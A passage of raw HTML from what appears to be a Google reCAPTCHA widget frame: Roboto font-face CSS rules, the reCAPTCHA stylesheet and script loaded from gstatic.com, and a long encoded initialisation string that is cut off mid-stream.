  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bHxrKu46jTbFvRGEmtxN3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bHxrKu46jTbFvRGEmtxN3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bHxrKu46jTbFvRGEmtxN3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dv8KbwoLCrMOCWsOYcMOqeF5Fw6xyw5bCsnPDgsOJN8Oqw7lew7bDlhxhBBDDlDvCujVywqDDvh8kDz/Du8KAXhhhw5xZdcKHBHvCgDpqJ8Onw5FPw4bDh8KNdh/DssKBwox5PcODTF7DjCYCwpBiw4pBBUkWwqrDkMOEw7ggDG5LDjHCrMKqNcK7ZcOtw7ZlODcfwoIVw4zCjksQw4DDs8K2DMOsEcKGOsK9XFDClmpyU1XDmMK0wr1UJsO/w6DDl8K/cH3CqRzDl8OKP8KZwpAFwpPCrMODwo/DpMK7ZcORw6HCr3EXW8Orwp/Ck8OcIk/DnEUdA8OKA1Z0w4DDtMOeQ1LDhnQ5X8OewrNtbE1tZAjDrcK6w7FVZ8OJMXPCvgrDpcKdw7hDwpIgwqfDm0rDpXMnwqfCusK5wo5XAsKracO1ERHCqMKFMFwtwqdGL24jQn/Cv8KlwqUAQExULcKAwrXCgG3DrsKew61Cw61YwqTDrcKmHkk+c8OzKDHCoC/DksOdw6hGOlnCosKDR1LDpsKxw64rw7ttwotiLm3DvsOqNMKNV8KfRW5XwojDvkh3Fj/CgVxFAsK+Axt0wpHCosK8H3fDg8KmKcKbw4nCksOWKcOzwqYUwpXDu8KNPcOSw5rCssK4XMKxLHTCjjHCoBQgW8Kbw7/[base64]/DjwjDocO4w5Vqw6PDusKkwoTDojDDs0PCkSDDpsOrwoJjw59GAcK9wr1CZw0UUMKSDlNjH8K6woJww7/[base64]/LE0cw6UKaDTCmD4CwrzDocKLwr7DkDjCgcOvVkPCpnrCsFFIOiAEw6JUEMO4ccKqw7/DrTnDqXPDv3RUT1UGwpAhG8Oywo9Tw5V+a19lBsOJXXLDosOWDHtaw5bDhWXCnFPDhTnCjUZbd2Maw4sQw5vDgXLCglDDqcONwpcSworChWYIEBJqwoHCumEmLT5MMB3Cl8Oawpc0w68Iw60Jb8OVBMKBwp0hwpIRHnTDi8Kpwq1gw4DCuyMRwqsgbMKVw5/[base64]/Dt8KTw5fDnA5iNnl/w5RAKMKSw6UNLSfDogDCmcOqw4LCoMOnw5jCh8KiDlHDrsKgwpPCikbCocOuLVrCm8OOwoHDoFzCsRAnwqoxw6PDh8OzantrP3/CvcO8wrXCtcKje8OCe8OBLMKOQ8KNPsORdy3CnDV0FMKHwqTDrsKowo7ClUYfG8KuwrbDusOTfHwIwqbDqMK5E37Cs1oWehTCrBw/[base64]/CnMO9wq5RwqDCui7DncOWwovCtsKCaApWworCqcOXbMOrw6zDsSrCr1jCv8K4w5PDusKzN2fDjnjCv0/CgMO/GsO5eRl1IARKwpHCu1FRwr/DucOSfsOkw6nDslZ7w61Xc8KawrIrFAlkLgfCjnzCm2Ntb8Ojw6ZfXsO0woJxVyjCiU49w47DocKtEMKLU8KxCcOzwoXCucKkw6VTwrx/[base64]/CrnPCrHTChyvDrS1xw4ECw7vCiVHCizdrVMO0ViYYw4PCpMKGMUvDhiHCosOUwqI6wqQTw4QDQQbCumTCjsKEwrBkwrIMUF8aw6M3PcK+bcO0YsOowqkyw6vDgzQNw6/DkMKvGBnCtMKwwqdJwqPClMOmPcOKW1HCjSTDnzTCjGTCrgbDjn5Vwq11woPDocOSw7QhwrMbOMOHERVDw6zCsMKuw6DDv2towpofw4XCscK4w4J1b1jCssKQCcO/[base64]/[base64]/Ch3zDrhp1dMK+w4vDt8KtKyRFwrZkwqNyw4cIHD4Hw7Btwo7CkH/Dm8KRIxctFcOCZws4wox8IlEeUwRAN1gDUMKEFMORTMOJLD/ClDLDqHt9wqIgVBMaw6zDlMKPw5vCjMOuZkvDvBdkwpt3w6ZCUcOZCWXDjg0mcMOVW8Kuw7zDvsObT0l0FMOlGntnw7vCiFEQOUZdPn4MUlhvSsKwdMOYwoITaMKTF8OhB8KhIsOaFMOlFMKqNcOBw4A0wpwVZsOZw4NPZVAcBHBREcKxXzltN3V2w5/CiMOtw4Q7wpJuwp5twrpHDFQiU2XCl8Kfw5QxH2LDvMOeBsKQw4rDmsOlWcOgTAfDsljCtyR0wrzCmMOBRjrChMOHRMOGwoApw43DiS8QwpRbJn45wpbDpXvChsOBOsOww7TDtcOJwrfCpEzDh8KzWsOSwqEswrfDrMK1w5LDisKgfMO/RUFXXMK8NQPDgC3DlcK9HsO7wrnDr8OCNTc0wo/DnMOYwqsbw5vCtBrDkMOXw7TDsMOOwoTCiMOww4FpPw5vByvDqkQDw70zwrBfFVJFOUnDncObwo7Cvn7CsMOFLg7CmTvDvcK+NsK7NmHCgcOeUMKAwr0EI19/OcKkwrBxw6HCnDtzwr/[base64]/Q05Ew7V1MBxewrHCkcKsKW1AwoVQw4Nuwr4uJcOHUMOGw4bCoMKJwq/Cl8ORw5RlwqXCqi9gwqnDtiPCk8KuKTPDl1vDkMONccOfNR8xw7Imw7JrHGvCiCRmwr8Rw75HF3UGU8K5A8OMFcKOEsO4wr10w5fClsOiIHDCly9swpIUL8KLwpHDn0JHdm/DmjfDvV5yw5rDlRYgScOwJwDCrkTChhZSaRjDjcOrw7YEacKLNMO5wr9Hwo9Iw5Z6NjhDwrXDlMOiw7XDjnIYw4LDsxQkDzFENsOtwpXCoE/CvxURw63CtgcUGkIkOsK6DirCtcK2wqfDscK9Wl7DuAVOGMKhwoE5fG/CtcKrwpkJJ09uZcO1w4TDrXLDqMOxwpsuUDPCo2l0w4Z9wqFGLMOTDxTDnlHCrcKjw6Nkw4QIRE/DkcKMOkzDkcK5wqfClMKsWnZlScKkw7PDrVosK3s7wrxJJG3DqCzChB1hDsK4w71SwqTClmvDm0TCvxbDl0zCsjLDp8KhUcKvZCAGw7cLBBZ8w68vw7wlDMKSdCkfaH0VFS4vwp7CmXLDjSbCosObw5kLwrwgw5TDosK/[base64]/w6IhwogSfxl5EsK2FsKgwqYEMUvDhCHDg8OraHwwUMK7GHZIw7wvw7nCiMOVw4/[base64]/CpcO5R27DqW81w7zDosOvQkFSWcOtA3PDkcKBwpt8w6/Dt8OOwpAJwrLCoH9Ow5xfwrk8woYxbT/Cn2TCsHrCkQzCqcOWUmDCnWNgZsKMAwXCrMOawpQZIx59eUZWPcOGw5zCgsO/FlDDjDg2HEVBTV7CtX53RDhkHhAESMKSCWzDtMOlCMKUwqrDtcKERWUsZRTCjsOXTcKVw7LCrGXDtFvDp8O/[base64]/[base64]/wroOK8Odwq3DlsOiUcOdw7TCtMO5SFDDuMOCwqU5GWXDoTnCviFeGsK4QwgMw7nCuD/CisO9CHjChnZ4w5duwrTCuMKMwpTCpcK5aDnCv1LCocKtw7PCnMO3P8OOw6sPwqXCjsKKAGodbRIRWMKJworCi03DsEPCox0MwplmwobCj8O9T8K/[base64]/DicKzwr4YwrPDrUUgw61xOQ9TFlbDuXLCmn5nw70TY8OdOicSwrrCicOvwoXDhzEhGcKEw7lVcxAxwrrCjMOtw7XDhMOzw4vCl8OZw7/DosK9fjxuwpHCuTBkPiXDpcOTHMOBw5XDiMObw6FWwpfDv8K+wpnDnMKxKnvDniFtw5/DtCXCoE7ChcKuw79JFsOTC8KuAm7CtjFOw5HCm8OqwpN9w4XDt8ONwpbDsFFNIMOSwp/DiMKtwoxfBsK7BiLCoMOYARrDn8Kjd8K1eVhhW3tYw70+RFdZTMO/[base64]/C3DCizcAw4jCqcKuw5TCiGpbwqzDmytkw6jClwJSw5NhaMKYwoVgOcKow5szTwI5wpXDtGZeV2kxUMK6w4Z5TCYCP8KvTxHDu8KNB1DCi8KjHcOCYnjDtMKPw6FkHsOEwrdgwp/Cs3pJwrvDpCTDlH7DgMKew53ClHE5EcOcw505LBTDlMK2UjVmw4sQDsKcfxdPEcOiwpMyRMO1w7DDgVfDssKWwoMywrxVIsODw4ggWVsDdkBxw4s6fSfDtWIZwovDjcKzDD8KKMOvWsK5CBIIw7fCjW8meUhMQsKuwonDj0sxwr9Zw6Z7NmHDpG/[base64]/DpzbDtMOJwo9Pwq9Nw4zCvSnDucKNdsK9wo8+O0Nww4wLwqVOenxuScKpw6xnwqTDgg83wo3Cq3rCgH/Co2E5w5HCpcKjwqrCtw08wqg7w5lHL8OpwonCpcOnwpzCuMKCcnIHwrnCp8K5cDHDvMOXw4EXw7vDucKbw45ob3TDjsKTGyPCpcOKwpprdgp3w41MMsOTwoLCkcOOJ2cvwokxVcKkwrtvKXtYw7A+QXXDgMKfZAHDtGUKWcO1wrjDtcKgw4/DgsKkw7pUwo7CksKTwqxxwozDj8OTwrbDpsO0B09kwpvCisOAwpbDnCpAZyJmw4HCnsOSHlbCtyPCpcKmY0HCj8OlYcKgwonDscOyw5HCvMKSw5lmwpcjwq57w6fDuUrDiFjDrHXCr8Kcw5zDi3JgwqtaYcK6JMKXOMO/wp3ChsO6KcKwwrIoGHF5P8KiDsOCwrYjwodEYcKVwrQcWgd3w7xWYMKFwpkxw6PDq219QCXDpMOzwoHCi8OgQRbCj8O0wpkXw644w6h8JsOgcUtFPsOoR8KFKcO5ET/Cnmxiw43DkHwpw6tpwroqw6LCvVYAFsO9wpfDlg1nw4TCvBPDjsOjMFjChMOGCXsiZXskX8KHw6bDtCDDusO0w7XCpiPDpsOsTAjDryJXwr9Dw4x0w4bCssK1wp0GOMKvXxvCvjfCplLCuj7DhXsbw73DiMKEHC8Pw6AtT8KuwpYqZsKqXjkgE8OpKcOcG8Ktwo7CsT/CmXg6VMOsIzjDucKbwrbCvjZDwrR6TcOdPcKfwqLDijhrwpLCvVp9wrPDtMK0wrPCvsOmwq/CtQrClHZYw47CoDLCvcKTZ2MRw4jDpsKOIGPDqMKcw5oCOWXDrmfCpcKewqzClCIuwq3CtUHCpsOEw7gxwrQqw5nDqxUgOMKrw73DkWQADsOBdMKNAzvDrMKXYjrCpMKmw6sowqcOIjnCm8OHwoscTcOHwop/[base64]/DqMK4O13CisOjZCTCssOrwowfMgggwqjDkEI9ecOHd8Oyw5rCpnnCkMOlUsKowrXDtjFVPw/CoSnDrsKrwo18wpfDl8OzwrjDumfDvcKCw7/[base64]/Dj8OYwoR2w4tFw7DDsXjDohdEw6Y5dRPDuyZTBcKCwp7Col49w4PDisKDR0Mzw5vDqcO+w53Dn8OhbAMSwrcIwpnDrxIBUTPDsxLCvMOtworDo0V3I8KuWsOKwqzCnCjCkWbDu8OxBQk/wqtAGk3DmcKLesOdw67Di2LChcKow6AAfUAgw6DCh8OlwpETw7bDsSHDpAPDgWUdw6rDr8Knw7vDgMOBwrPDvDBRw58pecKwEkbChyPDqnYNwqAQBnRFAcOowrJTDHM2YC/CojPCkcO5GMKWanzChjo0w51mw4TCmAtnw5sJIzvCrsKYwqFQw5TCpcOoSQYYwrDDgMKvw5x7BMOTw5pfw6LDpsO+w6diw4YJw4fCpsOaLiTDojDCp8ODYklIwr0XKXLDl8KZLMKgwpZHw75rw5rDu8KMw75xwq/Cq8Oiw6jDkUx8RirCicKSwqnDjEJ4w4RdwrfCllNcw6zDpnfDt8K5w7d2w6XDtMOqwp86fcOGX8OWwo7DpsKDwqhrSE0Yw71ww57CgjTCoQUNehoEbnLCt8KPD8KdwrpjIcOsUMKATQIXcMOUBTM9wrBaw4YmT8K/eMO+wobCgSbDoQUZR8Kwwr/DrkAbfsKtUcKrUk8Sw4nDt8OjCV/CoMKPw6EAfgrCmMKXw510DsKAdDfCnHwuw5BfwpHDqsO4WsOtwo7CgMKjw7vCklRqw7bCvMKdOxPDicOiw7d8BcKdN3E4LMKPUsOVwprDu00jfMOYTcOTw4PChgLCvcOeYcKJBAvCjcK4AsKGw4tbfioaZ8K7HsObw6XDvcKvw6llRsKAX8O/w4wXw4vDvMKaImzDjjY5wpdKDnJxw6jDuyDCrcKQO19xwo0xFFjDnMOvwqLCg8Oswo7CssKLwpXDmXg/wofCi3zCnMKpw5MZWlPDs8OKwoXDucKqwrxFwqnDrBw3dWXDhhDChG0hbmbDhyodwr7CtgwRPsOIIXhtUsOewoTDlsOsw4fDrmRgasKSBcOrPcO3w7sNL8KEDMKfwprDjwDCi8KJwpdUwr/[base64]/UmxWwr1QAMOgw7p5w4IXw4HCg8KnwoRTNsKvCkbDssOAw6HCmMKpw5xZLcOYW8O3w6LClBoqJ8Kow6/[base64]/DkTXDo8KtTQPCq8KWwrbCr8KqDhpVBFBaGMK5w7RUCjHCjlBDw6nDvRpew5UEw4fDpsOqO8Kkw4fDvcKdX3/CgMOsWsKJwqd+wrvDgMK6Pk/[base64]/CjMOMwoHDg8KtwoZ4w7A5RGIawqhmKBPCsMOmw7zDg8KXw6PDviPCqx0Zw5/CvcOgBMOJaQjCpVTDmFTCmMK4WjMyS2nCs0jDr8Ktw4UxSCFTw7fDvDwGTGnCsFnDuQ4RExLDlMK4AcOtRU0VwqZvP8KMw5cMCmIcT8OFw67ChcKqVzoPw4/Cp8KyFQhWC8OtFcKWQj3CtjQqw5vCisKtwq0rGVXDgsKRLsKhDVrCrnzDr8KWP01TJznDocKWwro1w59RG8KlCcOLw6LCr8KrPX8Ww6NjVMKQLMKPw5/CnjxuHcK7wr5HOhZcVsO/[base64]/[base64]/DgX3DlVLDjMOlw6g6w4vDrsO6wrdzMzDCrQbCpQBxw7IjbUPCslzCocKdw6R4BRwNw5TCtcOtw6XCosKHDA1fw5gHwqtRBHt4RcKAcDbDu8Orw5fCm8K7wprDq8O1wq/[base64]/DtMOpQsOBwozDhsKSwrnCrsOPwoPDr8KVw6HDscOETllQdXgpwqHClkpidcKDNcOWLcKdw4MawqXDpRFuwqEKwqFlwpBuRU0rw4kuaEw1BsK5IcO+eEkVw6DCrsOUw6/DsAovWMKTRTLCvsKHGMOdBUPCg8ObwqAXHMOtEsKxw5QERsO8UcKLw40ew58cwrDDucKiwrTCkSrDvcKlw7cve8KRNsOeOMKpcU/[base64]/[base64]/DncOGw4vDusOERXUQdxTDvMOGaMOfcyElGGtHwp/CmjhMw67DuMO0AxA6w6DDr8Kww6ZHw4IHw4XCpEBsw7AhBTpUw4LDnsKbwofCjUHDnVVnU8K/OMONwqXDhMONwq4HMXpPZC41acOpT8KAH8OdCB7CpMKKZsKeCsKdwpzDuz7Chh08YRNjw5bDncOqPTbCocKaK17DqcK1SxnDvwjDmVnDjj/CvcKCw68Hw73CmXx7LT3DlcOzIcKpwr1qKXHDkMOqByBDwoElBTUZFkwVw5bCpcOBwrVzwpzDhMOAEcOfMcKjKCvCjsKIIcOBEcOsw5BmQQTCq8OiOMO6LMKww7FqMTckwrLDs0tyFsOSwq/DkMKawpRzw4jCqDp/BSFMNcO7McK+w7tVwrNSYsKUQlZ1wp3DiTjCsyLChcK+w7bCjMK9wqQEw7xOB8O+woDCtcO/QCPCkxFXwo7DnlQDw